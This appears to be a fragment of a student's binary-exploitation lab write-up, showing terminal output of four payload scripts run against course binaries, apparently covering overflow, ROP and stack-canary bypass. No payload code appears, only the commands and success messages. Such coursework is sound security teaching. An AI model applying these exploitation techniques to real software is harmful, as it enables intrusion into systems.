 四个 payload 的运行结果
$ cd attack && ./dark-calc < <(python3 ../payload.py)
### The bomb was triggered by the dark-calc process. ###
### You have successfully detonated the bomb! Congratulations! ###
$ cd attack && ./dark-calc < <(python3 ../payload_dark.py)
Hope A will be your grade!
$ cd attack && ./dark-calc-nx < <(python3 ../payload_rop.py)
Hope A will be your grade!
$ cd attack && ./dark-log < <(python3 ../payload_canary.py)
Hope A will be your grade!